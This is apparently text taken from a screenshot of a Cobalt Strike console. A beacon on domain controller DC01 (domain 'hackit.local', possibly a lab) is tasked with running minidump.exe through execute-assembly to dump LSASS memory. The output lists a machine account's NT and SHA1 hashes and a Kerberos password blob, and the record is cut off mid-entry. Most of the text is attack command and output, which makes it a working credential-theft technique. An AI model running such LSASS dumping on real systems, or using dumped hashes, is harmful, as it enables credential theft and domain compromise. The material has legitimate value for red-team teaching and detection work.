 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
administrator *
DC01 @ 3972
Beacon 192.168.1.10@3972 X
beacon> execute-assembly /tmp/minidump.exe C:\lsass.dmp
[*] Tasked beacon to run .NET program: minidump.exe C:\lsass.dmp
[+] host called home, sent: 201795 bytes
[+] received output:
=====================================================================
[*] LogonId: 0:44766
[*] LogonType: Interactive
[*] Session: 0
[*] LogonTime: 2021-07-29 09:41:32
[*] UserName: UMFD-0
[*] SID: S-1-5-96-0-0
[*] LogonDomain: Font Driver Host
[*] Msv
DomainName: HACKIT
UserName: DC01$
NT: 563539eee5ec24ad11fb342b37c05b6d
Sha1: 535b75b70e37b3e8500c82b8dca11e42676af12a
[*] Kerberos
DomainName: hackit.local
UserName: DC01$
Password: 03 41 2f c9 03 60 63 65 77 47 bf dc cb 79 1e 39 0d 7a 36 54 bc 7b 03 c1 ff e5 77 d3 b8 3b ca ba 34 83 b4 1c 57 39 06 1b f4 5e cc ce b
a0 d2 ec 91 ec 4b 37 60 fd 14 39 3d e3 44 f5 4a d2 d5 fb 2f e7 6f 76 cc 83 68 cb b2 c7 c2 69 ce ce 6e 09 57 6f 06 82 22 8c 5e c7 3b fe 18 48 8d 2a
8a f0 af 7a 29 c4 33 13 0b 23 e1 11 54 86 f5 75 41 d6 e1 57 ce eb d6 19 e6 45 75 fc cd c6 e3 26 a5 d7 d7 28 59 61 25 63 7b c6 b0 59 75 2e 3a 40 42
dc ec 47 85 dc 44 80 32 e7 ab 9e d2 e7 93 b0 a1 f2 90 70 bc 53 a1 d8 1e 4a 45 d6 73 64 9a 53 94 f4 80 0e bc 68 12 62 81 2e 44 a9 69 16 94 dd 90 08
f0 ce e1 cc 4d 19 a4 8c d6 2c 5a f0 e4 d3 66 03 ea 2f a6 7d 46 2c 5c 8e b4 cd e0 61 5d e6 2a 7a 41 12 a4 ba 3a f9 d2 0b a1 d9 4d ec 7b d7 02 2d 88
8f f8 47 04 ac 4c 5c e8 df 0b ff 0b ec 37 da 38 fa 06 1b 84 da c2 70 a2 f4 66 b9 08 ac c7 40 f5 dc a2 cb 55 a7 72 70 9d f5 dd 65 51 65 6f 47 fd 2c
f5 75 c4 4b b8 02 ac 6a 4b f1 c1 02 8e 90 f4 91 4d 3a ed 31 4b e2 e4 30 2b d4 06 7e a0 03 f7 9c ce a2 d4 c0 94 bd 96 64 67 81 34 77 1c ec 1a e6 64
NT: 563539EEE5EC24AD11FB342B37C05B6D
=====================================================================
[*] LogonId: 0:42208
[*] LogonType: UndefinedLogonType
[*] Session: 0